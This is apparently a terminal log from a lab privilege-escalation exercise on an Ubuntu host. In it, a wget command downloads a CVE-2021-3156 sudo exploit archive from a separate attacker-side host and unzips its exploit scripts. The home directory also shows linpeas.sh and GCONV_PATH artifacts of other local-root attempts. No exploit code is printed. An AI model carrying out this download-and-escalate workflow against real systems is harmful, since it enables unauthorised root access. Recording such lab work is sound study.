 UBUNTU_CODENAME=focal
webadmin@serv:~$ wget http://192.168.56.101/3156.zip ./
--2022-08-02 01:09:54--  http://192.168.56.101/3156.zip
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39266 (38K) [application/zip]
Saving to: ‘3156.zip’
3156.zip 100%[===================
2022-08-02 01:09:54 (1.17 MB/s) - ‘3156.zip’ saved [39266/39266]
--2022-08-02 01:09:54--  http://./
Resolving . (.)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘.’
FINISHED --2022-08-02 01:09:54--
Total wall clock time: 0.04s
Downloaded: 1 files, 38K in 0.03s (1.17 MB/s)
webadmin@serv:~$ ls
3156.zip   4034   gconv-modules  'GCONV_PATH=.'   linpeas.sh   run.sh   snap   tt
webadmin@serv:~$ unzip 3156.zip
Archive:  3156.zip
bcf829627eea364a3abc41a6537fbf543e974ff8
   creating: CVE-2021-3156-main/
  inflating: CVE-2021-3156-main/LICENSE
  inflating: CVE-2021-3156-main/README.md
   creating: CVE-2021-3156-main/asm/
  inflating: CVE-2021-3156-main/asm/tinylib.asm
  inflating: CVE-2021-3156-main/asm/tinysh.asm
  inflating: CVE-2021-3156-main/exploit_cent7_userspec.py
  inflating: CVE-2021-3156-main/exploit_defaults_mailer.py
  inflating: CVE-2021-3156-main/exploit_nss.py
  inflating: CVE-2021-3156-main/exploit_nss_d9.py
  inflating: CVE-2021-3156-main/exploit_nss_manual.py
  inflating: CVE-2021-3156-main/exploit_nss_u14.py
  inflating: CVE-2021-3156-main/exploit_nss_u16.py
  inflating: CVE-2021-3156-main/exploit_timestamp_race.c
  inflating: CVE-2021-3156-main/exploit_userspec.py
   creating: CVE-2021-3156-main/gdb/
  inflating: CVE-2021-3156-main/gdb/cmds_cent7
  inflating: CVE-2021-3156-main/gdb/cmds_cent8
  inflating: CVE-2021-3156-main/gdb/cmds_deb10
  inflating: CVE-2021-3156-main/gdb/cmds_deb9
  inflating: CVE-2021-3156-main/gdb/cmds_u14
  inflating: CVE-2021-3156-main/gdb/cmds_u16
  inflating: CVE-2021-3156-main/gdb/cmds_u18
  inflating: CVE-2021-3156-main/gdb/gdbexp.py
  inflating: CVE-2021-3156-main/gdb/gdbroot.py
  inflating: CVE-2021-3156-main/gdb/parse.py
  inflating: CVE-2021-3156-main/gdb/patch.py
webadmin@serv:~$ cd CVE-2021-3156-main/